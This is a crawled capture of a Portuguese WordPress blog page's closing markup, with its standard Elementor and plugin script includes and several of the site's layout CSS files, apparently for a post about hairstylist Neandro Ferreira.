			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2dc881d elementor-nav-menu--dropdown-none elementor-nav-menu--indicator-classic elementor-widget elementor-widget-nav-menu" data-id="2dc881d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-2dc881d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2423"><a href="https://amandaquerobino.com.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://amandaquerobino.com.br/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://amandaquerobino.com.br/sobre/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://amandaquerobino.com.br/contato-2/" class="elementor-item">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-2dc881d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2423"><a href="https://amandaquerobino.com.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://amandaquerobino.com.br/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://amandaquerobino.com.br/sobre/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://amandaquerobino.com.br/contato-2/" class="elementor-item">Contato</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-post-2391-css'  href='https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2391.css?ver=1600126571' type='text/css' media='all' />
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/js/lib/waypoints.js?ver=1.1.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/js/lib/bgset.js?ver=1.1.2' id='bgset-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/js/lib/lazysizes.js?ver=1.1.2' id='lazysizes-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/js/lib/owl.carousel.js?ver=1.1.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/js/lib/jeg-media.js?ver=1.1.2' id='jeg-media-js'></script>
<script type='text/javascript' id='jblog-elements-script-js-extra'>
/* <![CDATA[ */
var jbp_elements_option = {"block_prefix":"jbp_block_ajax_","rtl":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/js/script.min.js?ver=1.1.2' id='jblog-elements-script-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elfsight-instagram-feed-cc/assets/elfsight-instagram-feed.js?ver=4.0.0' id='elfsight-instagram-feed-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.8.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.4' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/amandaquerobino.com.br\/wp-admin\/admin-ajax.php","nonce":"baa497751f","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/amandaquerobino.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.8.1' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.8.1","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/amandaquerobino.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2490,"title":"HAIRSTYLIST%20NEANDRO%20FERREIRA%20MULTIPLICA%20SUA%20AGENDA%20COM%20NOVO%20CURSO%2C%20TRABALHOS%20PARA%20A%20REDE%20GLOBO%2C%20SUAS%20CLIENTES%20EM%20S%C3%83O%20PAULO%20E%20NO%20RIO%20%E2%80%93%20Amanda%20Querobino%20Blog","excerpt":"","featuredImage":"https:\/\/amandaquerobino.com.br\/wp-content\/uploads\/2020\/09\/Screenshot_4-1.jpg"}};
</script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.8.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://amandaquerobino.com.br/wp-content/plugins/jblog-elements/assets/js/admin/elementor-editor.js?ver=1.1.2' id='jblog-elements-elementor-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 04:21:41 -->

--- FILE ---
content_type: text/css
request_url: https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2386.css?ver=1600126571
body_size: 1083
content:
.elementor-2386 .elementor-element.elementor-element-c2ea43e > .elementor-container{min-height:70px;}.elementor-2386 .elementor-element.elementor-element-c2ea43e > .elementor-container:after{content:"";min-height:inherit;}.elementor-2386 .elementor-element.elementor-element-c2ea43e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2386 .elementor-element.elementor-element-c2ea43e:not(.elementor-motion-effects-element-type-background), .elementor-2386 .elementor-element.elementor-element-c2ea43e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2386 .elementor-element.elementor-element-c2ea43e{box-shadow:0px 3px 2px 0px rgba(0, 0, 0, 0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2386 .elementor-element.elementor-element-c2ea43e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2386 .elementor-element.elementor-element-dc9af2f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2386 .elementor-element.elementor-element-dc9af2f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2386 .elementor-element.elementor-element-ecfe07e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2386 .elementor-element.elementor-element-ecfe07e{padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-2386 .elementor-element.elementor-element-6b77e4b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2386 .elementor-element.elementor-element-6b77e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2386 .elementor-element.elementor-element-046ecf0 .elementor-icon-wrapper{text-align:left;}.elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-framed .elementor-icon, .elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-framed .elementor-icon, .elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-stacked .elementor-icon:hover{background-color:#DC4B5C;}.elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-framed .elementor-icon:hover, .elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-default .elementor-icon:hover{color:#DC4B5C;border-color:#DC4B5C;}.elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-framed .elementor-icon:hover, .elementor-2386 .elementor-element.elementor-element-046ecf0.elementor-view-default .elementor-icon:hover svg{fill:#DC4B5C;}.elementor-2386 .elementor-element.elementor-element-046ecf0 .elementor-icon{font-size:20px;}.elementor-2386 .elementor-element.elementor-element-046ecf0 .elementor-icon i, .elementor-2386 .elementor-element.elementor-element-046ecf0 .elementor-icon svg{transform:rotate(0deg);}.elementor-2386 .elementor-element.elementor-element-046ecf0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 25px 0px 25px;}.elementor-2386 .elementor-element.elementor-element-046ecf0{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-2386 .elementor-element.elementor-element-1dbbece.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2386 .elementor-element.elementor-element-1dbbece.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2386 .elementor-element.elementor-element-c567c59.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-menu-toggle{margin:0 auto;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu .elementor-item{font-family:"Source Sans Pro", Sans-serif;font-size:15px;font-weight:500;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--main .elementor-item{color:#131313;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--main .elementor-item:focus{color:#DC4B5C;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#DC4B5C;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a, .elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-menu-toggle{color:#131313;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a:hover,
					.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a:hover,
					.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a.highlighted{background-color:#DC4B5C;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a.elementor-item-active{color:#DC4B5C;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 15px 0px rgba(0, 0, 0, 0.05);}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2386 .elementor-element.elementor-element-4a5d2b3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 div.elementor-menu-toggle{color:#131313;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 div.elementor-menu-toggle:hover{color:#DC4B5C;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3 > .elementor-widget-container{padding:10px 50px 10px 0px;}.elementor-2386 .elementor-element.elementor-element-4a5d2b3{width:auto;max-width:auto;}.elementor-2386 .elementor-element.elementor-element-6abeafc .elementor-search-form{text-align:right;}.elementor-2386 .elementor-element.elementor-element-6abeafc .elementor-search-form__toggle i{font-size:70px;width:70px;height:70px;background-color:#DC4B5C;border-width:0px;border-radius:0px;}.elementor-2386 .elementor-element.elementor-element-6abeafc .elementor-search-form__toggle{color:#FFFFFF;border-color:#FFFFFF;}.elementor-2386 .elementor-element.elementor-element-6abeafc .elementor-search-form__toggle i:before{font-size:calc(30em / 100);}.elementor-2386 .elementor-element.elementor-element-6abeafc > .elementor-widget-container{background-color:rgba(0, 0, 0, 0);}.elementor-2386 .elementor-element.elementor-element-6abeafc{width:70px;max-width:70px;}.elementor-2386 .elementor-element.elementor-element-3ab46a3 .elementor-search-form{text-align:right;}.elementor-2386 .elementor-element.elementor-element-3ab46a3 .elementor-search-form__toggle i{font-size:50px;width:50px;height:50px;background-color:rgba(0, 0, 0, 0);border-width:0px;border-radius:0px;}.elementor-2386 .elementor-element.elementor-element-3ab46a3 .elementor-search-form__toggle{color:#222222;border-color:#222222;}.elementor-2386 .elementor-element.elementor-element-3ab46a3 .elementor-search-form__toggle i:before{font-size:calc(30em / 100);}.elementor-2386 .elementor-element.elementor-element-3ab46a3 > .elementor-widget-container{background-color:rgba(0, 0, 0, 0);}.elementor-2386 .elementor-element.elementor-element-3ab46a3{width:70px;max-width:70px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-2386 .elementor-element.elementor-element-6b77e4b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2386 .elementor-element.elementor-element-6b77e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2386 .elementor-element.elementor-element-046ecf0 .elementor-icon-wrapper{text-align:left;}.elementor-2386 .elementor-element.elementor-element-046ecf0{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-2386 .elementor-element.elementor-element-1dbbece.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2386 .elementor-element.elementor-element-1dbbece.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-2386 .elementor-element.elementor-element-c2ea43e{margin-top:0px;margin-bottom:0px;}.elementor-2386 .elementor-element.elementor-element-dc9af2f{width:100%;}.elementor-2386 .elementor-element.elementor-element-6b77e4b{width:50%;}.elementor-2386 .elementor-element.elementor-element-046ecf0 .elementor-icon-wrapper{text-align:left;}.elementor-2386 .elementor-element.elementor-element-046ecf0 > .elementor-widget-container{padding:12px 15px 0px 15px;}.elementor-2386 .elementor-element.elementor-element-1dbbece{width:50%;}.elementor-2386 .elementor-element.elementor-element-c567c59{width:50%;}.elementor-2386 .elementor-element.elementor-element-6abeafc:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-2386 .elementor-element.elementor-element-6abeafc.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-2386 .elementor-element.elementor-element-3ab46a3:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-2386 .elementor-element.elementor-element-3ab46a3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}}@media(min-width:768px){.elementor-2386 .elementor-element.elementor-element-6b77e4b{width:6.154%;}.elementor-2386 .elementor-element.elementor-element-1dbbece{width:19.145%;}.elementor-2386 .elementor-element.elementor-element-c567c59{width:74.365%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2386 .elementor-element.elementor-element-dc9af2f{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2396.css?ver=1600127486
body_size: 155
content:
.elementor-2396 .elementor-element.elementor-element-e8b41aa{padding:50px 0px 0px 0px;}.elementor-2396 .elementor-element.elementor-element-359c041 .elementor-icon-list-icon i{color:#DC4B5C;font-size:14px;}.elementor-2396 .elementor-element.elementor-element-359c041 .elementor-icon-list-icon svg{fill:#DC4B5C;width:14px;}.elementor-2396 .elementor-element.elementor-element-359c041 .elementor-icon-list-item, .elementor-2396 .elementor-element.elementor-element-359c041 .elementor-icon-list-item a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;letter-spacing:1px;}.elementor-2396 .elementor-element.elementor-element-359c041 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-2396 .elementor-element.elementor-element-a3de771{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EDEDED;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-2396 .elementor-element.elementor-element-a3de771 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2396 .elementor-element.elementor-element-7e9a28c .elementor-icon-list-icon i{color:#DC4B5C;font-size:14px;}.elementor-2396 .elementor-element.elementor-element-7e9a28c .elementor-icon-list-icon svg{fill:#DC4B5C;width:14px;}.elementor-2396 .elementor-element.elementor-element-7e9a28c .elementor-icon-list-text{color:#9C9C9C;}.elementor-2396 .elementor-element.elementor-element-7e9a28c .elementor-icon-list-item, .elementor-2396 .elementor-element.elementor-element-7e9a28c .elementor-icon-list-item a{font-family:"Roboto", Sans-serif;font-size:10px;font-weight:300;letter-spacing:2px;}

--- FILE ---
content_type: text/css
request_url: https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2362.css?ver=1600126769
body_size: 2507
content:
.elementor-2362 .elementor-element.elementor-element-79115043 > .elementor-container{min-height:531px;}.elementor-2362 .elementor-element.elementor-element-79115043 > .elementor-container:after{content:"";min-height:inherit;}.elementor-2362 .elementor-element.elementor-element-79115043:not(.elementor-motion-effects-element-type-background), .elementor-2362 .elementor-element.elementor-element-79115043 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2362 .elementor-element.elementor-element-79115043 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(0,0,0,0) 0%, #000000 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2362 .elementor-element.elementor-element-79115043{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:35px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-417c7320 > .elementor-container{max-width:1170px;}.elementor-2362 .elementor-element.elementor-element-417c7320{margin-top:0px;margin-bottom:45px;}.elementor-2362 .elementor-element.elementor-element-377c2eb4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-icon{width:14px;}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-icon i{font-size:14px;}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-icon svg{width:14px;}body:not(.rtl) .elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-text{padding-right:0px;}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-text, .elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-text a{color:#DC4B5C;}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:1.4em;}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-132ec11e{text-align:left;}.elementor-2362 .elementor-element.elementor-element-132ec11e .elementor-heading-title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;line-height:1.33em;}.elementor-2362 .elementor-element.elementor-element-132ec11e > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-16a4458b .elementor-icon-list-icon{width:14px;}.elementor-2362 .elementor-element.elementor-element-16a4458b .elementor-icon-list-icon i{font-size:14px;}.elementor-2362 .elementor-element.elementor-element-16a4458b .elementor-icon-list-icon svg{width:14px;}.elementor-2362 .elementor-element.elementor-element-16a4458b .elementor-icon-list-text, .elementor-2362 .elementor-element.elementor-element-16a4458b .elementor-icon-list-text a{color:rgba(34, 34, 34, 0.6);}.elementor-2362 .elementor-element.elementor-element-16a4458b .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;line-height:1.5em;}.elementor-2362 .elementor-element.elementor-element-16900ab3 > .elementor-container{max-width:1170px;}.elementor-2362 .elementor-element.elementor-element-16900ab3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 500px 0px;}.elementor-2362 .elementor-element.elementor-element-16900ab3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2362 .elementor-element.elementor-element-50a08d9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-50a08d9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2362 .elementor-element.elementor-element-50a08d9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2362 .elementor-element.elementor-element-50a08d9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-50a08d9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2362 .elementor-element.elementor-element-186d78ab > .elementor-container{max-width:1170px;}.elementor-2362 .elementor-element.elementor-element-186d78ab{margin-top:0px;margin-bottom:00px;}.elementor-2362 .elementor-element.elementor-element-6252e02f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-6252e02f > .elementor-element-populated{padding:0px 030px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-214a69a0{color:#333333;font-family:"Roboto", Sans-serif;font-size:17px;line-height:1.7em;}.elementor-2362 .elementor-element.elementor-element-214a69a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 50px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0, 0, 0, 0.1);}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 span.post-navigation__prev--label{color:#222222;}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 span.post-navigation__next--label{color:#222222;}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 span.post-navigation__prev--label, .elementor-2362 .elementor-element.elementor-element-2ee7fd96 span.post-navigation__next--label{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 span.post-navigation__prev--title, .elementor-2362 .elementor-element.elementor-element-2ee7fd96 span.post-navigation__next--title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 .post-navigation__arrow-wrapper{color:#222222;font-size:19px;}body:not(.rtl) .elementor-2362 .elementor-element.elementor-element-2ee7fd96 .post-navigation__arrow-prev{padding-right:15px;}body:not(.rtl) .elementor-2362 .elementor-element.elementor-element-2ee7fd96 .post-navigation__arrow-next{padding-left:15px;}body.rtl .elementor-2362 .elementor-element.elementor-element-2ee7fd96 .post-navigation__arrow-prev{padding-left:15px;}body.rtl .elementor-2362 .elementor-element.elementor-element-2ee7fd96 .post-navigation__arrow-next{padding-right:15px;}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 .elementor-post-navigation__separator{background-color:rgba(0, 0, 0, 0);width:50px;}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 .elementor-post-navigation{color:rgba(0, 0, 0, 0);border-top-width:50px;border-bottom-width:50px;}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (50px / 2));}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (50px / 2));}.elementor-2362 .elementor-element.elementor-element-2ee7fd96 > .elementor-widget-container{margin:-50px 0px -50px 0px;padding:20px 0px 20px 0px;}.elementor-2362 .elementor-element.elementor-element-1521f6ff .elementor-author-box__name{color:#222222;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;line-height:1.34em;margin-bottom:11px;}.elementor-2362 .elementor-element.elementor-element-1521f6ff .elementor-author-box__bio{color:#222222;font-family:"Open 